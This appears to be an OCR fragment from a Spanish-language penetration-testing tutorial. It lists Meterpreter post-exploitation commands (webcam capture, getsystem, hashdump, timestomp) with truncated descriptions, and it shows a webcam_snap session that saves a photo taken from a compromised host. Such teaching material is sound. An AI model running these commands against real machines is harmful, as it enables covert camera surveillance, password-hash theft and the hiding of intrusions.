 webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specif
webcam_stream Play a video stream from the sp
Elevate Commands
Command Description
getsystem Attempt to elevate your privileg
Password database Commands
Command Description
hashdump Dumps the contents of the SAM da
Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > webcam_snap
[*] Starting...
Got frame
[*] Stopped
Webcam shot saved to: /usr/share/set/RKZcdCJv.jpeg
meterpreter >
RKZcdCJv.jpeg
Propiedades
Tamaño 640 × 480 píxeles
Tipo imagen JPEG
Tamaño del archivo 16,4 kB
Carpeta set
Apertura
Exposición
Distancia focal
ISO
Medición
Cámara
Fecha
Hora
Call
Beta